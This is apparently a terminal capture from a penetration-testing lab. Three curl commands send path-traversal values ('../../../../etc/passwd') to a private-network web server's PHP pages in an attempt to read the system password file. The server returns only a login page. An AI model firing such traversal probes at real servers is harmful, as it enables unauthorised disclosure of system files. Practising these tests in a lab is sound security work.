 ┌──(cedrick㉿kali)-[~/Desktop]
└─$ curl "http://192.168.43.97/welcome.php?file=../../../../etc/passwd"
curl "http://192.168.43.97/index.php?file=../../../../etc/passwd"
curl "http://192.168.43.97/welcome.php?page=../../../../etc/passwd"

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
        body{ font: 14px sans-serif; }
        .wrapper{ width: 360px; padding: 20px; }
    </style>
</head>
<body>
    <div class="wrapper">
        <h2>Login</h2>
        <p>Please fill in your credentials to login.</p>


        <form action="/index.php" method="post">
            <div class="form-group">
                <label>Username</label>
                <input type="text" name="username" class="form-control " value="">
                <span class="invalid-feedback"></span>
            </div>
            <div class="form-group">
                <label>Password</label>
                <input type="password" name="password" class="form-control ">
                <span class="invalid-feedback"></span>
            </div>
            <div class="form-group">
                <input type="submit" class="btn btn-primary" value="Login">
            </div>
            <p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
        </form>
    </div>
</body>
</html>